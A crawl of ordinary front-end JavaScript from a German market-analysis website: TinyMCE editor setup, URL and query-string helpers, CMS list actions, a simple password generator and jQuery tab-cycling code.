		mode : "exact",
		elements : elem,
		theme : "simple",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,		
		//template_external_list_url : templatePath,
		content_css : "style/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function simpleEditor(cmswidth,cmsheight,elem)
{
	tinyMCE.init({
		mode : "exact",
		elements : elem,
		theme : "advanced",
		plugins : "safari,pagebreak,style,table,advhr,advlink,emotions,iespell,inlinepopups,insertdatetime,preview,searchreplace,print,contextmenu,paste,directionality,fullscreen,noneditable,visualchars,nonbreaking,template,wordcount,advfile,advimage,advvideo,advaudio",
		theme_advanced_buttons1 : "template,|,bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,bullist,numlist,|,outdent,indent",
		theme_advanced_buttons2 : "forecolor,backcolor,|,ltr,rtl,|,styleprops,attribs,|,link,unlink,anchor,image,|,removeformat,advfile,advhr,iespell,fullscreen,code",
		theme_advanced_buttons3 : "formatselect,styleselect,fontselect,fontsizeselect",
		theme_advanced_buttons4 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		file_browser_callback : MadFileBrowser,
		onchange_callback : function (inst){contentchangedflag = true;},
		relative_urls : false,
		remove_script_host : false,
		theme_advanced_resizing : false,
		forced_root_block : false,
		force_br_newlines : false,
		force_p_newlines : false,			
//		template_external_list_url : templatePath,
		content_css : "styles/cms.css",
		width:cmswidth,
		height:cmsheight
	});
}

function MadFileBrowser(field_name, url, type, win) {
  url = url.replace("http://www.marktanalyse-24.de","");
  tinyMCE.activeEditor.windowManager.open({file : "../cms/mfm.php?field=" + field_name + "&url=" + url + "&type="+ type +"",title : "File1 Manager",width : 640, height : 450,resizable : "no",inline : "yes",close_previous : "no" },{window : win,input : field_name});
  return false;
}


/*
var myURL = parseURL('http://abc.com:8080/dir/index.html?id=255&m=hello#top');
myURL.file;     // = 'index.html'
myURL.hash;     // = 'top'
myURL.host;     // = 'abc.com'
myURL.query;    // = '?id=255&m=hello'
myURL.params;   // = Object = { id: 255, m: hello }
myURL.path;     // = '/dir/index.html'
myURL.segments; // = Array = ['dir', 'index.html']
myURL.port;     // = '8080'
myURL.protocol; // = 'http'
myURL.source;   // = 'http://abc.com:8080/dir/index.html?id=255&m=hello#top'
*/

function parseURL(url) {
    var a =  document.createElement('a');
    a.href = url;
    return {
        source: url,
        protocol: a.protocol.replace(':',''),
        host: a.hostname,
        port: a.port,
        query: a.search,
        params: (function(){
            var ret = {},
                seg = a.search.replace(/^\?/,'').split('&'),
                len = seg.length, i = 0, s;
            for (;i<len;i++) {
                if (!seg[i]) { continue; }
                s = seg[i].split('=');
                ret[s[0]] = s[1];
            }
            return ret;
        })(),
        file: (a.pathname.match(/\/([^\/?#]+)$/i) || [,''])[1],
        hash: a.hash.replace('#',''),
        path: a.pathname.replace(/^([^\/])/,'/$1'),
        relative: (a.href.match(/tps?:\/\/[^\/]+(.+)/) || [,''])[1],
        segments: a.pathname.replace(/^\//,'').split('/')
    };
}

function isAdminSection()
{
	var currentURL  = parseURL($(location).attr('href'));
	if(searchInArray("admincp", currentURL.segments))
		return true;
	else
		return false;
}

//Remove variables from the query string.
function removeVariable(str,mstr)
{
	var tmp=str.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == mstr)
			continue;
		else
			newstr += tmp[loop]+"&";
	}
	if(newstr.length > 0)
		newstr = newstr.substring(0, newstr.length-1);
	return newstr;
}

function getQueryValue(v)
{
	var currentURL  = parseURL($(location).attr('href'));
	var tq = currentURL.query
	tq = tq.substring(1, tq.length);
	var tmp = tq.split('&');
	var newstr = '';
	for(loop=0;loop<tmp.length;loop++)
	{
		var temp = tmp[loop].split('=');
		if(temp[0] == v)
			return temp[1]; 
	}
	return "";
}

function formGetSubmit(frm,elm)
{
	var myurl  = parseURL($(location).attr('href'));
	var qeryString = myurl.query;
	if(elm != '')
	{
		if(elm == "filtering")
		{
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);
				
			qeryString = removeVariable(qeryString,"pgn");
			qeryString = removeVariable(qeryString,"pgn");
			
			if(qeryString.length > 0)
				qeryString = "?"+qeryString;
		}
		$(frm).find('.'+elm).each(function (){
			if(qeryString.length > 0)
				qeryString = qeryString.substring(1, qeryString.length);	
				
			qeryString = removeVariable(qeryString,$(this).attr('name'));
			if(qeryString == '')
				qeryString = "?"+$(this).attr('name')+"="+$(this).attr("value");
			else
				qeryString = "?"+qeryString+"&"+$(this).attr('name')+"="+$(this).attr("value");
		});
	}
	$(location).attr('href',qeryString);
	return false;
}

function sorting(elm)
{
	var parameter = $(elm).attr("href").substring(1, $(elm).attr("href").length);	
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	$(location).attr('href',qeryString);
	return false;
}

function aHref(parameter)
{
	var parameters = parameter.split('&');	
	var currentURL  = parseURL($(location).attr('href'));
	var qeryString = currentURL.query;

	for(i=0;i<parameters.length;i++)
	{
		var valuePair = parameters[i].split('=');
		if(qeryString.length > 0)
			qeryString = qeryString.substring(1, qeryString.length);	

		qeryString = removeVariable(qeryString,valuePair[0]);
		
		if(qeryString == '')
			qeryString = "?"+valuePair[0]+"="+valuePair[1];
		else
			qeryString = "?"+qeryString+"&"+valuePair[0]+"="+valuePair[1];
	}
	
	return qeryString;
}


function delAction(elm)
{
	var idvname = $(elm).attr("href").split('&');
	var id = idvname[0].split('=');
	var vname = idvname[1].split('=');
	
	$('.checkme').each(function (){
		if($(this).attr("value") == id[1])
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value",vname[1]);
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function delCmbAction(id)
{
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			$("#cmbActions").attr("value","d");
			$(".formList").attr("method","post").submit();
			return true;				
		}
	});
	return false;
}

function cmbAction(id,a)
{
	var flag = false;
	$('.selectRow').each(function (){
		if($(this).attr("value") == id)
		{
			$(this).attr("checked","checked");
			flag = true;
		}
		else
			$(this).attr("checked","");
	});
	if(flag)
	{
		$("#cmbActions").attr("value",a);
		$(".formList").attr("method","post").submit();
		return true;				
	}

	return false;
}

function autoGeneratedPassword(minLength, maxLength, upercaseLength, numericLength, symbolLength)
{
	var length = 6;
	var upercaseLength = parseInt(parseFloat(upercaseLength));
	var numericLength = parseInt(parseFloat(numericLength));
	var symbolLength = parseInt(parseFloat(symbolLength));
	var maxLength = parseInt(parseFloat(maxLength));
	var minLength = parseInt(parseFloat(minLength));

	if((upercaseLength + numericLength + symbolLength) > maxLength)
		length = upercaseLength + numericLength + symbolLength;
	else if(maxLength > 0)
		length = maxLength;
		
	var lowerCaseAlphabats = Array('a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z');
	var uperCaseAlphabats = Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z');
	var numeric = Array(1,2,3,4,5,6,7,8,9,0);
	var symbols = Array('@','.');
	
	var password = Array();
	for(x=0;x<upercaseLength;x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(uperCaseAlphabats[i]);
	}
	
	for(x=0;x<numericLength;x++)
	{
		i = Math.floor(Math.random()*10)
		password.push(numeric[i]);
	}
	
	for(x=0;x<symbolLength;x++)
	{
		i = Math.floor(Math.random()*2)
		password.push(symbols[i]);
	}
	
	if(length < minLength)
		length = minLength;
	
	for(x=0;x < length - (upercaseLength + numericLength + symbolLength);x++)
	{
		i = Math.floor(Math.random()*26)
		password.push(lowerCaseAlphabats[i]);
	}
	
	password = shuffle(password);
	return password.join("");;
}

function shuffle(array) {
    var tmp, current, top = array.length;

    if(top) while(--top) {
        current = Math.floor(Math.random() * (top + 1));
        tmp = array[current];
        array[current] = array[top];
        array[top] = tmp;
    }

    return array;
}

function searchInArray(v, array)
{
	for(x=0; x<array.length; x++)
	{
		if(v == array[x])
			return true;
	}
	return false;
}

function quickAjaxProcess(obel,actionURl,valuePairs)
{
	var values = '';
	for(var i=0;i<valuePairs.length;i++)
	{
		values += valuePairs[i][0]+"="+valuePairs[i][1]+"&";
	}
	
	obel.addClass("hidden");
	obel.parent().append("<img src='media/images/icons/preloader.gif' style='margin:0 0 0 2px;'>");
	$.ajax({
	   type: "POST",
	   url: actionURl,
	   data: values,
	   success: function(msg){			  
			obel.removeClass("hidden");
			obel.next().remove();
			window.parent.appMessage(msg,'pos');
			//$(".warning", top.document).removeClass('hidden').addClass("pos").html(msg);
	   }
	 });
}

/** START - Code used for adjusting the iframe height **/
function getElement(aID)
{
	return (document.getElementById) ? document.getElementById(aID) : document.all[aID];
}

function getIFrameDocument(aID)
{ 
	var rv = null; 
	var frame=getElement(aID);
	
	if (frame.contentDocument)
		rv = frame.contentDocument;
	else
		rv = document.frames[aID].document;
	return rv;
}

function resetIframeHeight(id)
{
	var frame = getElement(id);
	var frameDoc = getIFrameDocument(id);
	frame.height = frameDoc.body.offsetHeight;
}
/** END - Code used for adjusting the iframe height **/

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/market.js
body_size: 3334
content:
// JavaScript Document
var inc=0;
var flag =true;
function hideALLtab()
{
	$('#tabContent1').hide();
	$('#tabContent2').hide();	
	$('#tabContent3').hide();
	$('#tabContent4').hide();
	$('#tabContent5').hide();
	$('#tabContent6').hide();
	$('#tab1').removeClass('active');
	$('#tab2').removeClass('active');
	$('#tab3').removeClass('active');
	$('#tab4').removeClass('active');
	$('#tab5').removeClass('active');
	$('#tab6').removeClass('active');
}

function hideALLtabs()
{
	$('#tabsContent1').hide();
	$('#tabsContent2').hide();	
	$('#tabsContent3').hide();
	$('#tabsContent4').hide();
	$('#tabsContent5').hide();
	$('#tabsContent6').hide();
	$('#tabs1').removeClass('active');
	$('#tabs2').removeClass('active');
	$('#tabs3').removeClass('active');
	//$('#tabs3').addClass('last');
	$('#tabs4').removeClass('active');
	$('#tabs5').removeClass('active');
	$('#tabs6').removeClass('active');
	//$('#tabs6').addClass('last');
}

$(document).ready(function(){
	
// Fade Effect By cycle
	$('.flash').cycle({ 
		fx:    'fade', 
		pause:  1 
	});
	
// quoets Effect By cycle

	$('#quotes').cycle({ 
		fx:      'scrollDown', 
		speed:    600, 
		timeout:  5000
	});

// News Effect By cycle

	$('#newsInfo').cycle({ 
		fx:      'scrollUp',
		speed:    1000, 
		timeout:  6000
	});

// Tab Hids And Show For Index Page	
	$('#tab1').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent1').show();
	});
	$('#tab2').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent2').show();
	});
	$('#tab3').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent3').show();
	});
	$('#tab4').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent4').show();
	});
	$('#tab5').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent5').show();
	});
	$('#tab6').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent6').show();
	});
	
	$('#tabs').mouseover(function(){
		flag=false;
	});
	$('#tabs').mouseout(function(){
		flag=true;
	});	
	cycleIt();
	
	
// Tab Hids And Show For Inner Page	
	$('#tabs1').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent1').show();
	});
	$('#tabs2').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent2').show();
	});
	$('#tabs3').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent3').show();
	});
	$('#tabs4').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent4').show();
	});
	$('#tabs5').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent5').show();
	});
	$('#tabs6').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent6').show();
	});
	
	$('#service').mouseover(function(){
		flag=false;
	});
	$('#service').mouseout(function(){
		flag=true;
	});	
	innerCycle();
	
});
function cycleIt()
{
	if(flag)
	{
		inc ++;
		hideALLtab();
		$('#tabContent'+inc).show();
		$('#tab'+inc).addClass('active');
	}
	setTimeout('cycleIt()',2000);
	if(inc > 5)
		inc=0;
}
var inc1 = 0;
function innerCycle()
{
	if(flag)
	{
		inc1 ++;
		hideALLtabs();
		$('#tabsContent'+inc1).show();
		$('#tabs'+inc1).addClass('active');
	}
	setTimeout('innerCycle()',2000);
	if(inc1 > 5)
		inc1=0;
}


